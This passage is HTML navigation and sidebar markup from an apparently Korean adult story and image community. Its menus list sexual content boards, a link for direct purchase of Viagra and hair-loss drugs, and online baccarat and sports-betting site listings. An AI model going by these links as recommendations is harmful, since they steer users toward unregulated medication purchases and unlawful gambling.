							<a href="https://hotssul.com/bbs/board.php?bo_table=bluemedic">
								제휴업체																	<i class="fa fa-bolt new orangered"></i>
															</a>
						</li>
											<li>
							<a href="https://hotssul.com/bbs/main.php?gid=photo">
								후방주의																	<i class="fa fa-bolt new orangered"></i>
															</a>
						</li>
											<li>
							<a href="https://hotssul.com/bbs/main.php?gid=community">
								커뮤니티																	<i class="fa fa-bolt new orangered"></i>
															</a>
						</li>
											<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=member">
								회원랭킹															</a>
						</li>
											<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=level">
								핫썰센터																	<i class="fa fa-bolt new orangered"></i>
															</a>
						</li>
											<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=casino">
								먹튀검증															</a>
						</li>
										</ul>
				</div>
			</div>
						<div class="m-icon">
				<a href="javascript:;" onclick="sidebar_open('sidebar-response');">
					<i class="fa fa-bell"></i>
					<span class="label bg-orangered en" style="display:none;">
						<span class="msgCount">0</span>
					</span>
				</a>
			</div>
		</div>
	</div>
</div>

<div class="clearfix"></div>

	<div class="m-sub">
		<div class="at-container">
			<div class="m-nav-sub en" id="mobile_nav_sub">
				<ul class="clearfix">
										<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19">
								썰 게시판																	<i class="fa fa-bolt sub-new orangered"></i>
															</a>
						</li>
										<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=pssul">
								펌 썰게시판																	<i class="fa fa-bolt sub-new orangered"></i>
															</a>
						</li>
										<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=story19">
								창작야설																	<i class="fa fa-bolt sub-new orangered"></i>
															</a>
						</li>
										<li>
							<a href="https://hotssul.com/bbs/page.php?hid=named03">
								[네임드] 핫썰마니아															</a>
						</li>
										<li>
							<a href="https://hotssul.com/bbs/page.php?hid=named04">
								[네임드] 아임하나															</a>
						</li>
										<li>
							<a href="https://hotssul.com/bbs/page.php?hid=named01">
								[네임드] AM00시00분															</a>
						</li>
								</ul>
			</div>
		</div>
	</div>
	<div class="clearfix"></div>
		</div><!-- .m-menu -->


</div>

		<!-- PC All Menu -->
		<div class="pc-menu-all">
			<div id="menu-all" class="collapse">
				<div class="at-container table-responsive">
					<table class="table" style="width:1400px; margin:0 auto;">
					<tr>
											<td class="off">
							<a class="menu-a" href="https://hotssul.com/bbs/main.php?gid=membership">
								<i class='fa fa-gift'></i> 멤버쉽															</a>
															<div class="sub-1div">
									<ul class="sub-1dul">
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=memyassul" class="sub-1da sub-icon">
												<i class='fa fa-user-secret'></i> [멤버쉽]성인 야설 S+																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=memgif" class="sub-1da sub-icon">
												<i class='fa fa-user-secret'></i> [멤버쉽]성인움짤 S+																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=memavgif" class="sub-1da">
												<i class='fa fa-user-secret'></i> [멤버쉽]성인움짤 A+																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=memai" class="sub-1da">
												<i class='fa fa-user-secret'></i> [멤버쉽]성인 AI S+																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=memphoto" class="sub-1da">
												<i class='fa fa-user-secret'></i> [멤버쉽]은꼴사 19+																							</a>
										</li>
																		</ul>
								</div>
													</td>
											<td class="on">
							<a class="menu-a" href="https://hotssul.com/bbs/main.php?gid=adult">
								<i class='fa fa-comments-o'></i> [야설]썰게																	<i class="fa fa-bolt new"></i>
															</a>
															<div class="sub-1div">
									<ul class="sub-1dul">
									
										
										<li class="sub-1dli on">
											<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19" class="sub-1da">
												<i class='fa fa-comments'></i> 썰 게시판																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=pssul" class="sub-1da">
												<i class='fa fa-comment'></i> 펌 썰게시판																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=story19" class="sub-1da">
												창작야설																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/page.php?hid=named03" class="sub-1da">
												[네임드] 핫썰마니아																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/page.php?hid=named04" class="sub-1da">
												[네임드] 아임하나																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/page.php?hid=named01" class="sub-1da">
												<i class='fa fa-eye'></i> [네임드] AM00시00분																							</a>
										</li>
																		</ul>
								</div>
													</td>
											<td class="off">
							<a class="menu-a" href="https://bluemedic.net/?ref=https://hotssul.com" target="_blank">
								<i class='fa fa-thumbs-o-up'></i> 비아그라/탈모약직구															</a>
													</td>
											<td class="off">
							<a class="menu-a" href="https://hotssul.com/bbs/board.php?bo_table=bluemedic">
								<i class='fa fa-diamond'></i> 제휴업체																	<i class="fa fa-bolt new"></i>
															</a>
															<div class="sub-1div">
									<ul class="sub-1dul">
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=bluemedic" class="sub-1da">
												블루메딕후기																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=bam" class="sub-1da">
												밤의민족																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=safety" class="sub-1da">
												핫썰보증업체																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=event" class="sub-1da">
												이벤트																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=breview" class="sub-1da">
												배팅후기																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=sports" class="sub-1da sub-icon">
												스포츠분석																							</a>
										</li>
																		</ul>
								</div>
													</td>
											<td class="off">
							<a class="menu-a" href="https://hotssul.com/bbs/main.php?gid=photo">
								<i class='fa fa-camera'></i> 후방주의																	<i class="fa fa-bolt new"></i>
															</a>
															<div class="sub-1div">
									<ul class="sub-1dul">
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=ai" class="sub-1da">
												<i class='fa fa-file-powerpoint-o'></i> AI 게시판																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=19photo" class="sub-1da">
												<i class='fa fa-file-image-o'></i> 은꼴사 18+																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=18photo" class="sub-1da">
												<i class='fa fa-file-audio-o'></i> 야사 17+																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=bggif" class="sub-1da">
												<i class='fa fa-file-o'></i> BJ 움짤 17+																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=avgif" class="sub-1da">
												<i class='fa fa-file-text-o'></i> AV 움짤 17+																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=eegif" class="sub-1da">
												<i class='fa fa-file-video-o'></i> 걸그룹 움짤																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=etcgif" class="sub-1da">
												<i class='fa fa-file'></i> 기타 움짤 17+																							</a>
										</li>
																		</ul>
								</div>
													</td>
											<td class="off">
							<a class="menu-a" href="https://hotssul.com/bbs/main.php?gid=community">
								<i class='fa fa-commenting-o'></i> 커뮤니티																	<i class="fa fa-bolt new"></i>
															</a>
															<div class="sub-1div">
									<ul class="sub-1dul">
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=notice" class="sub-1da">
												<i class='fa fa-bullhorn'></i> 공지사항																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=woman" class="sub-1da">
												여성인증게시판																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=free" class="sub-1da">
												<i class='fa fa-comment'></i> 자유게시판																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=review" class="sub-1da sub-icon">
												이용후기																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=greet" class="sub-1da">
												<i class='fa fa-users'></i> 가입인사																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=humor" class="sub-1da">
												<i class='fa fa-newspaper-o'></i> 유머																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
																		</ul>
								</div>
													</td>
					</tr><tr>
						<td class="off">
							<a class="menu-a" href="https://hotssul.com/bbs/board.php?bo_table=member">
								<i class='fa fa-user-circle'></i> 회원랭킹															</a>
													</td>
											<td class="off">
							<a class="menu-a" href="https://hotssul.com/bbs/board.php?bo_table=level">
								<i class='fa fa-bell-o'></i> 핫썰센터																	<i class="fa fa-bolt new"></i>
															</a>
															<div class="sub-1div">
									<ul class="sub-1dul">
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=level" class="sub-1da">
												<i class='fa fa-user-plus'></i> 멤버쉽가입																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=point" class="sub-1da">
												<i class='fa fa-line-chart'></i> 포인트충전																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/qalist.php" class="sub-1da">
												<i class='fa fa-user'></i> 1:1 문의																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=partner" class="sub-1da">
												<i class='fa fa-handshake-o'></i> 제휴/광고문의																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/mypage.php" class="sub-1da">
												<i class='fa fa-user-circle'></i> 마이페이지																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=del" class="sub-1da">
												<i class='fa fa-window-close-o'></i> 게시물 삭제 요청																							</a>
										</li>
																		</ul>
								</div>
													</td>
											<td class="off">
							<a class="menu-a" href="https://hotssul.com/bbs/board.php?bo_table=casino">
								<i class='fa fa-futbol-o'></i> 먹튀검증															</a>
															<div class="sub-1div">
									<ul class="sub-1dul">
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=casino" class="sub-1da">
												인터넷 바카라 사이트																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=totosite" class="sub-1da">
												토토사이트																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/page.php?hid=baccarat" class="sub-1da">
												인터넷 바카라 사이트																							</a>
										</li>
																		</ul>
								</div>
													</td>
										</tr>
					</table>
					<div class="menu-all-btn">
						<div class="btn-group">
							<a class="btn btn-lightgray" href="https://hotssul.com"><i class="fa fa-home"></i></a>
							<a href="javascript:;" class="btn btn-lightgray" data-toggle="collapse" data-target="#menu-all"><i class="fa fa-times"></i></a>
						</div>
					</div>
				</div>
			</div>
		</div><!-- .pc-menu-all -->
		<div class="clearfix"></div>
		<!-- =============================================== -->

		<!-- Left side column. contains the sidebar -->
		<aside class="main-sidebar">
			<section class="sidebar">
				<div class="sidebar-misc">

	<!-- Sidebar User Panel -->
	
		<form id="miso_sidelogin" name="miso_sidelogin" method="post" action="https://hotssul.com/bbs/login_check.php" autocomplete="off" class="form" onsubmit="return miso_sidelogin_form(this);">
		<input type="hidden" name="url" value="https://hotssul.com/bbs/board.php?bo_table=ssul19&wr_id=509050">
			<div class="media no-margin en">
				<div class="sidebar-form pull-right" style="width:60px; margin:10px 10px 0px 0px;">
					<button type="submit" class="btn btn-flat btn-block" tabindex="43" style="height:78px;"><i class="fa fa-power-off fa-2x"></i></button> 
				</div>
				<div class="media-body">
					<div class="sidebar-form" style="margin:10px 5px 0px 10px;">
						<div class="input-group">
							<input type="text" name="mb_id" id="mb_id" class="form-control sidebar-input" placeholder="User ID" tabindex="41">
							<span class="input-group-btn">
								<button type="button" class="btn btn-flat sidebar-input-text"><i class="fa fa-user"></i></button>
							</span>
						</div>
					</div>
					<div class="sidebar-form" style="margin:5px 5px 0px 10px;">
						<div class="input-group">
							<input type="password" name="mb_password" id="mb_password" class="form-control sidebar-input" placeholder="Password" tabindex="42">
							<span class="input-group-btn">
								<button type="button" class="btn btn-flat sidebar-input-text"><i class="fa fa-lock"></i></button>
							</span>
						</div>
					</div>
				</div>
			</div>
			<ul class="sidebar-list" style="padding:0px; margin:10px 10px 5px; letter-spacing:-1px;" >
				<li class="sidebar-text">
					<label class="cursor pull-left">
						<input type="checkbox" name="auto_login" value="1" id="remember_me" class="remember-me"> &nbsp;자동접속
					</label>
					<span class="pull-right">
						<a href="https://hotssul.com/bbs/register.php">
							<span class="sidebar-text">회원가입</span>
						</a>
						&nbsp;|&nbsp;
						<a href="https://hotssul.com/bbs/password_lost.php" class="win_password_lost">
							<span class="sidebar-text">정보찾기</span>
						</a>
					</span>
					<div class="clearfix"></div>
				</li>
			</ul>	
		</form>
	
	<div class="sidebar-header en">
		ICON NAVIGATION
	</div>
	<div class="sidebar-icon text-center">

		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19">
							<i class="fa fa-comments-o"></i>
				<span>썰모음</span>
					</a>

		<a href="https://hotssul.com/bbs/board.php?bo_table=notice">
			<i class="fa fa-bullhorn"></i>
			<span>알림장</span>
		</a>

		<a href="https://hotssul.com/bbs/main.php?gid=membership">
			<i class="fa fa-gift"></i>
			<span>멤버쉽</span>
		</a>

		<a href="https://hotssul.com/bbs/board.php?bo_table=chulsuk">
			<i class="fa fa-calendar-check-o"></i>
			<span>출석부</span>
		</a>

		<div class="clearfix"></div>
	</div>

</div>

<!-- =============================================== -->

<!-- Sidebar Menu -->

<ul class="sidebar-menu">
<!-- Main Menu -->
<li class="header en">MAIN NAVIGATION</li>
<li class="treeview">
	<a href="https://hotssul.com">
		<i class="fa fa-home"></i><span>메인</span>
	</a>
</li>

	<li class="treeview">
		<a href="https://hotssul.com/bbs/main.php?gid=membership" class="old">
			<i class='fa fa-gift'></i><span>멤버쉽</span>
							<i class="fa fa-angle-left pull-right"></i>
					</a>
					<ul class="treeview-menu">
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=memyassul" class="old">
													<i class="fa fa-angle-left pull-right"></i>
												<i class='fa fa-user-secret'></i><span>[멤버쉽]성인 야설 S+</span>
					</a>
											<ul class="treeview-menu">
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=memyassul&sca=%EB%84%A4%ED%86%A0%EB%9D%BC%EB%A0%88" class="old">
																		<i class="fa fa-genderless"></i><span>네토라레</span>
								</a>
							</li>
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=memyassul&sca=%EA%B2%BD%ED%97%98%EB%8B%B4" class="old">
																		<i class="fa fa-genderless"></i><span>경험담</span>
								</a>
							</li>
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=memyassul&sca=SM" class="old">
																		<i class="fa fa-genderless"></i><span>SM</span>
								</a>
							</li>
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=memyassul&sca=%EA%B7%B8%EB%A3%B9" class="old">
																		<i class="fa fa-genderless"></i><span>그룹</span>
								</a>
							</li>
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=memyassul&sca=%EA%B7%BC%EC%B9%9C" class="old">
																		<i class="fa fa-genderless"></i><span>근친</span>
								</a>
							</li>
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=memyassul&sca=%EB%A1%9C%EB%A7%A8%EC%8A%A4" class="old">
																		<i class="fa fa-genderless"></i><span>로맨스</span>
								</a>
							</li>
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=memyassul&sca=%EA%B8%B0%ED%83%80" class="old">
																		<i class="fa fa-genderless"></i><span>기타</span>
								</a>
							</li>
												</ul>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=memgif" class="old">
													<i class="fa fa-angle-left pull-right"></i>
												<i class='fa fa-user-secret'></i><span>[멤버쉽]성인움짤 S+</span>
					</a>
											<ul class="treeview-menu">
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=memgif&sca=%EC%82%AC%EC%A7%84" class="old">
																		<i class="fa fa-genderless"></i><span>사진</span>
								</a>
							</li>
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=memgif&sca=%EC%9B%80%EC%A7%A4" class="old">
																		<i class="fa fa-genderless"></i><span>움짤</span>
								</a>
							</li>
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=memgif&sca=%ED%95%9C%EA%B5%AD" class="old">
																		<i class="fa fa-genderless"></i><span>한국</span>
								</a>
							</li>
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=memgif&sca=%EC%A7%A4%ED%92%88%EB%B2%88" class="old">
																		<i class="fa fa-genderless"></i><span>짤품번</span>
								</a>
							</li>
												</ul>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=memavgif" class="old">
												<i class='fa fa-user-secret'></i><span>[멤버쉽]성인움짤 A+</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=memai" class="old">
												<i class='fa fa-user-secret'></i><span>[멤버쉽]성인 AI S+</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=memphoto" class="old">
												<i class='fa fa-user-secret'></i><span>[멤버쉽]은꼴사 19+</span>
					</a>
									</li>
						</ul>
			</li>
	<li class="treeview active">
		<a href="https://hotssul.com/bbs/main.php?gid=adult" class="new">
			<i class='fa fa-comments-o'></i><span>[야설]썰게</span>
							<small class="label pull-right bg-green en">new</small>
					</a>
					<ul class="treeview-menu">
							<li class="active">
					<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19" class="new">
													<small class="label pull-right bg-primary en">new</small>
												<i class='fa fa-comments'></i><span>썰 게시판</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=pssul" class="new">
													<small class="label pull-right bg-orange en">new</small>
												<i class='fa fa-comment'></i><span>펌 썰게시판</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=story19" class="new">
													<small class="label pull-right bg-green en">new</small>
												<i class="fa fa-circle-o"></i><span>창작야설</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/page.php?hid=named03" class="old">
												<i class="fa fa-circle-o"></i><span>[네임드] 핫썰마니아</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/page.php?hid=named04" class="old">
												<i class="fa fa-circle-o"></i><span>[네임드] 아임하나</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/page.php?hid=named01" class="old">
												<i class='fa fa-eye'></i><span>[네임드] AM00시00분</span>
					</a>
									</li>
						</ul>
			</li>
	<li class="treeview">
		<a href="https://bluemedic.net/?ref=https://hotssul.com" target="_blank" class="old">
			<i class='fa fa-thumbs-o-up'></i><span>비아그라/탈모약직구</span>
					</a>
			</li>
	<li class="treeview">
		<a href="https://hotssul.com/bbs/board.php?bo_table=bluemedic" class="new">
			<i class='fa fa-diamond'></i><span>제휴업체</span>
							<small class="label pull-right bg-orangered en">new</small>
					</a>
					<ul class="treeview-menu">
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=bluemedic" class="old">
												<i class="fa fa-circle-o"></i><span>블루메딕후기</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=bam" class="new">
													<small class="label pull-right bg-orange en">new</small>
												<i class="fa fa-circle-o"></i><span>밤의민족</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=safety" class="old">
												<i class="fa fa-circle-o"></i><span>핫썰보증업체</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=event" class="old">
												<i class="fa fa-circle-o"></i><span>이벤트</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=breview" class="old">
												<i class="fa fa-circle-o"></i><span>배팅후기</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=sports" class="old">
													<i class="fa fa-angle-left pull-right"></i>
												<i class="fa fa-circle-o"></i><span>스포츠분석</span>
					</a>
											<ul class="treeview-menu">
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=sports&sca=%EC%95%BC%EA%B5%AC" class="old">
																		<i class="fa fa-genderless"></i><span>야구</span>
								</a>
							</li>
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=sports&sca=%EC%B6%95%EA%B5%AC" class="old">
																		<i class="fa fa-genderless"></i><span>축구</span>
								</a>
							</li>
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=sports&sca=%EB%86%8D%EA%B5%AC" class="old">
																		<i class="fa fa-genderless"></i><span>농구</span>
								</a>
							</li>
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=sports&sca=%EB%B0%B0%EA%B5%AC" class="old">
																		<i class="fa fa-genderless"></i><span>배구</span>
								</a>
							</li>
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=sports&sca=%EA%B8%B0%ED%83%80" class="old">
																		<i class="fa fa-genderless"></i><span>기타</span>
								</a>
							</li>
												</ul>
									</li>
						</ul>
			</li>
	<li class="treeview">
		<a href="https://hotssul.com/bbs/main.php?gid=photo" class="new">
			<i class='fa fa-camera'></i><span>후방주의</span>
							<small class="label pull-right bg-yellow en">new</small>
					</a>
					<ul class="treeview-menu">
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=ai" class="new">
													<small class="label pull-right bg-primary en">new</small>
												<i class='fa fa-file-powerpoint-o'></i><span>AI 게시판</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=19photo" class="new">
													<small class="label pull-right bg-orange en">new</small>
												<i class='fa fa-file-image-o'></i><span>은꼴사 18+</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=18photo" class="new">
													<small class="label pull-right bg-green en">new</small>
												<i class='fa fa-file-audio-o'></i><span>야사 17+</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=bggif" class="new">
													<small class="label pull-right bg-blue en">new</small>
												<i class='fa fa-file-o'></i><span>BJ 움짤 17+</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=avgif" class="old">
												<i class='fa fa-file-text-o'></i><span>AV 움짤 17+</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=eegif" class="new">
													<small class="label pull-right bg-yellow en">new</small>
												<i class='fa fa-file-video-o'></i><span>걸그룹 움짤</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=etcgif" class="old">
												<i class='fa fa-file'></i><span>기타 움짤 17+</span>
					</a>
									</li>
						</ul>
			</li>
	<li class="treeview">
		<a href="https://hotssul.com/bbs/main.php?gid=community" class="new">
			<i class='fa fa-commenting-o'></i><span>커뮤니티</span>
							<small class="label pull-right bg-violet en">new</small>
					</a>
					<ul class="treeview-menu">
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=notice" class="old">
												<i class='fa fa-bullhorn'></i><span>공지사항</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=woman" class="new">
													<small class="label pull-right bg-orange en">new</small>
												<i class="fa fa-circle-o"></i><span>여성인증게시판</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=free" class="new">
													<small class="label pull-right bg-green en">new</small>
												<i class='fa fa-comment'></i><span>자유게시판</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=review" class="new">
													<small class="label pull-right bg-blue en">new</small>
												<i class="fa fa-circle-o"></i><span>이용후기</span>
					</a>
											<ul class="treeview-menu">
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=review&sca=%ED%95%AB%EC%8D%B0%ED%9B%84%EA%B8%B0" class="old">
																		<i class="fa fa-genderless"></i><span>핫썰후기</span>
								</a>
							</li>
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=review&sca=%EB%A9%A4%EB%B2%84%EC%89%BD%ED%9B%84%EA%B8%B0" class="old">
																		<i class="fa fa-genderless"></i><span>멤버쉽후기</span>
								</a>
							</li>
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=review&sca=%EA%B1%B4%EC%9D%98%EC%82%AC%ED%95%AD" class="old">
																		<i class="fa fa-genderless"></i><span>건의사항</span>
								</a>
							</li>
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=review&sca=%EC%9A%94%EC%B2%AD%EC%82%AC%ED%95%AD" class="old">
																		<i class="fa fa-genderless"></i><span>요청사항</span>
								</a>
							</li>
												</ul>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=greet" class="new">
													<small class="label pull-right bg-orangered en">new</small>
												<i class='fa fa-users'></i><span>가입인사</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=humor" class="new">
													<small class="label pull-right bg-yellow en">new</small>
												<i class='fa fa-newspaper-o'></i><span>유머</span>
					</a>
									</li>
						</ul>
			</li>
	<li class="treeview">
		<a href="https://hotssul.com/bbs/board.php?bo_table=member" class="old">
			<i class='fa fa-user-circle'></i><span>회원랭킹</span>
					</a>
			</li>
	<li class="treeview">
		<a href="https://hotssul.com/bbs/board.php?bo_table=level" class="new">
			<i class='fa fa-bell-o'></i><span>핫썰센터</span>
							<small class="label pull-right bg-deepblue en">new</small>
					</a>
					<ul class="treeview-menu">
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=level" class="new">
													<small class="label pull-right bg-primary en">new</small>
												<i class='fa fa-user-plus'></i><span>멤버쉽가입</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=point" class="new">
													<small class="label pull-right bg-orange en">new</small>
												<i class='fa fa-line-chart'></i><span>포인트충전</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/qalist.php" class="old">
												<i class='fa fa-user'></i><span>1:1 문의</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=partner" class="new">
													<small class="label pull-right bg-blue en">new</small>
												<i class='fa fa-handshake-o'></i><span>제휴/광고문의</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/mypage.php" class="old">
												<i class='fa fa-user-circle'></i><span>마이페이지</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=del" class="old">
												<i class='fa fa-window-close-o'></i><span>게시물 삭제 요청</span>
					</a>
									</li>
						</ul>
			</li>
	<li class="treeview">
		<a href="https://hotssul.com/bbs/board.php?bo_table=casino" class="old">
			<i class='fa fa-futbol-o'></i><span>먹튀검증</span>
							<i class="fa fa-angle-left pull-right"></i>
					</a>
					<ul class="treeview-menu">
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=casino" class="old">
												<i class="fa fa-circle-o"></i><span>인터넷 바카라 사이트</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=totosite" class="old">
												<i class="fa fa-circle-o"></i><span>토토사이트</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/page.php?hid=baccarat" class="old">
												<i class="fa fa-circle-o"></i><span>인터넷 바카라 사이트</span>
					</a>
									</li>
						</ul>
			</li>

<!-- SIDE Menu -->
<li class="header en">SIDE NAVIGATION</li>

<li class="treeview">
	<a href="#">
		<i class="fa fa-angle-left pull-right"></i>
		<i class="fa fa-search"></i><span>검색안내</span>
	</a>
	<ul class="treeview-menu">
				<li>
			<a href="https://hotssul.com/bbs/search.php">
				<i class="fa fa-pencil"></i><span>게시물 검색</span>
			</a>
		</li>
		<li>
			<a href="https://hotssul.com/bbs/tag.php">
				<i class="fa fa-tags"></i><span>태그 검색</span>
			</a>
		</li>
		<li>
			<a href="https://hotssul.com/bbs/new.php">
